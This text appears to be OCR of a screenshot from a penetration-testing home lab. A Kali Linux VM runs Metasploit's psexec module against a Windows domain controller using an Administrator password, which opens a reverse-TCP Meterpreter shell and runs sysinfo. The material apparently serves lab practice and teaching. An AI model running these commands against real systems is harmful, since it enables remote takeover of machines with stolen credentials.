 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.1-vmware... Windows Server 2019 Windows 10 AD
1 2 3 4 6:38
root@kali: /home/kali
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) > set RHOSTS 192.168.175.149
RHOSTS => 192.168.175.149
msf6 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf6 exploit(windows/smb/psexec) > set smbpass P@$$w0rd!
smbpass => P@$$w0rd!
msf6 exploit(windows/smb/psexec) > set rport 445
rport => 445
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.175.147:4444
[*] 192.168.175.149:445 - Connecting to the server...
[*] 192.168.175.149:445 - Authenticating to 192.168.175.149:445 as user 'Administrator'...
[*] 192.168.175.149:445 - Selecting PowerShell target
[*] 192.168.175.149:445 - Executing the payload...
[+] 192.168.175.149:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 192.168.175.149
[*] Meterpreter session 1 opened (192.168.175.147:4444 -> 192.168.175.149:64538) at 2023-06-23 06:38:08 -0400
meterpreter > sysinfo
Computer : HYDRA-DC
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_IN
Domain : MARVEL
Logged On Users : 8
Meterpreter : x86/windows
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1 32°C
Cloudy
Search
zoom
49
4:08 PM
6/23/2023